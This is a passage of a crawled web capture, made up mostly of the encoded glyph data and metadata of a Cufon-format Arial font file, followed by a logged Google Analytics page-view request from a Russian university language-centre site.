q:l5q:q`q:lXTXh`q:l2h:b`q:TKIQDq#mPKEXl}#mPK`Xu*#mPKzQBb#mPKzQEX#mPKE:IX#mPKE%P,#mP&R:lJ#mPKqQI,#mPKE%PJ#mPKzQP}#mPKE%lJ#mBQz:B1#mPKE2lX#mPKz2Pb#mPKz2B5;Mpbo:l&zMpdR:l:?MpdzXoJFMpdzXTFEMpd`2BXoMpdRXP(zMpdzXo(q2b`q2TKz2h`q:l:z%b`q:Bd@:q`q2TKz:h`q:l(R:q`q:lJTXh`q:lQ@Qb`q2o&I%*`q:l2o:b`q:l:?Xb`q:l2T:*`q:Td@Qq`q:lQEXb`q:lQRX*`q:l5?:(`#mPK`Xu2#mPKI%P*#mPK`:EJ#mP&qQB*#mPKz2T2#mPK_QoJ#mPK`2o1#mP&qXPm#mPKEXI*#mP&R:B2#mPK_:I*#mPKI%lm#mPK`XuX#mPKE:o*mMpdz:K,nl(*up&Jk|:X%G51iPdbBMQ2wY#mA>~}xTFho{gfVS09=)z`RI_qED@?!3[;HCPbFMpdz:o5@bh`q:lXTX*`q:lXTXb`q2o&RQq`q:l,F%*`q2o:E:b`q:lQ?:b`q:l(RXb`q:l,xXb`q:lXT:q`q:lXT2b`q:l(RQFh#mPK`:Im#mPKEQI#zMpdzXl1FMpdzXT&@Mpd`2BXT:q`q:T&`:T*#mP&q2P2#mPK`:o1#mPK`:l*#mB2xXlh#mP*h2TJ#mPK`:P&_MpdzXT&`MpdRXPbFJ*`q:l(_Xb`q:l(`X*`q:l(I%b`q:lbx2*`q:l2x%b`q:l,FXh`q:l(I%*`q:lXT2*`q:lQ@:*`q:l2hQb`q:l:?2b`q2o2oQq`q:Tb}Qq`q2obo%*`q:l(z2h`q:Tb}Qh`q:l2}2h`q2o5I2h`q2oboQq`q:l:?%b`q:l:@%*`q:lQRXb`q:lQ@Xh`q:lX}%b`q:l(R%b`q:l:?Qq`q:l2h:h`q:TQIQq`q:l2}Qq`q2TKz2b`q:lQEQb`q2o:q2h`q:l(R2b`q:l5qQb`q:l(EQq`q:l*F:*`q:l(D:q`q:lQ?Qq`q:l,x%*`q:l,F:q`q:l2x2b`q:TK`Qh`q:l2oQb`q:l,xQb`q:lQRXq`q:l(q:h`q:l5zX*`q:T(q2*`q:l5_:b`q:l(_Xh`q:lQ?Qb`q:l(`2h`q:lQqX*`q:Bb}Xb`q:l(_Xq`q2o&_2b`q2o&R2h`q:l(EQb`q:lQIX*`q:l:?:h`q:l,}:b`q:Tdq:b`q:l(z2*`q:lQI:*`q:l,T:h`q:l,oXq`q:l:?2h`q:l(z%*`q2TK`Qq`q:lQD:*`q:lQI:b`q:TK`%b`q:lQIXb`q:l5q2h}#mPK_:P*#mPK`XT,#mPK`XBJ#mPK_XP*#mPK`:Ph#mPK`:P*#mP&q:lJ#mPK`:P}#mPKEXT*#mP&`%Pd3Mpdz:P#DMpdzXoQRMpdzXoJTMpdzXTdzMpdRXPXTMpboQT:EMpdzXBdEPq`q:lQR2*`q:l(DXh`#MpdzXTmxMpdz:o1xMpd`2P~zMpd`2P~`Mpdz:PQIMpdz:uQ?MpdR:l:RMpdz:PXhJb`q:l(q:*`q:T:`:*`q:l,h:*`q:l(D2*`q:l(qXq`q:l(zXh`q:lQ_:q`q:lJFQb`q:lX}:*`q:l,F:h`q2TK`:*`q:l:?Qb`q:l(D:b`q:l2hQq`q:TQ_:*`q:l5`:*`q:l,TQh`q:l(z:*`q:l(EX*`q:l(`Qb`q:l,x:hf#mPKzQob#mPKI:l,#mP&z:P}#mPKI%P1#mPK`XPX#mPKz2T,#mPKE:oJ#mPK_:BX#mP*h%l1#mPK`2oX#mPKIQT,#mP&qQI1?MpdRXPQ_MpdRXPdEMpdz:PK?Mpdz:P2FMpdz:u2FMpdz:u:_Mpdz:u&IMpdz:PboMpdRXTQEMpdR:l:zMpboQTK`Mpdz:P*FMpd`2BdzMpdz:P&DMpdzXTQ?Mpdz:E&DMpdRXT5RMpdz:P#@MpdR:B(@MpdzXB5EMpdR:TQ`Mpdz:u*oMpdz:udEMpdz:E:@Mpbo:l&DMpdR:T(`MpdzXB&`MpdzXlJxMpdz:P,xMpd`2P~RMpdRXPd?MpdRXB(zMpdz:P#?MpdR:T,oMq`q:TdqXb`q:Td?:b`q:l(RQb`q:lbh:h`q:T&R%b`q:l(qQq`q:lXx:b`q2P~zXb`q:l5I2*`q:BboXb`q:T:z:h`q:l(DQh`q:l:?:q`q:lbhXb`q2o&IXb`q:l5R%b`q:l(E%b`q:l:@Qb`q:l2FQq`q:lJF%b`q:T(`:q`q:l(R2h`q:l2TQh`q:l(I:nq#mP*hQPJ#mPK`XuJ#mPKq2B*#mPKIQP1oXh`q:BbF:E;#mP&q:l,#mPKz2u2#mP&E:E*#mPKEXT}#mPKz2ub#mP&q:B:x|{XzYuh_kn&xki`fGPK0#lqx|{K0Ylqz|o`hYom_wn`{GB&=2x?{Yphzwp:;AD_3wBQgQx?)wI_)Mx~C%{mDmqz=kP[gGIf_QB9hwM1RmB?#|oJ0YEmI#u;_Mn?TYE_fJn;f|{1h#D5gYu;TQM1fYE@=wu;Imu?}YBdfkB2)#x~3wP`0%R0Swih{BEXYwbqmGM,Ywbq;ki~f")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":1139,"face":{"font-family":"Arial","font-weight":400,"font-stretch":"normal","units-per-em":"2048","panose-1":"2 11 6 4 2 2 2 2 2 4","ascent":"1638","descent":"-410","x-height":"24","bbox":"-1360.14 -2060 2250 665","underline-thickness":"150","underline-position":"-142","unicode-range":"U+0020-U+FFFC"}}));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=50514866&t=pageview&_s=1&dl=http%3A%2F%2Fflc.vstu.ru%2Farchives%2Fprice-table-category%2Fprice&ul=en-us%40posix&dt=%D0%A6%D0%B5%D0%BD%D1%82%D1%80%20%D0%B8%D0%BD%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%BE%D0%B2%20%C2%BB%20Categories%20%C2%BB%20price&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1844618272&gjid=1103263582&cid=758858358.1769231510&tid=UA-61818632-1&_gid=1992858766.1769231510&_r=1&_slc=1&z=1477775752
body_size: -283
content:
2,cG-0CWB50CZD6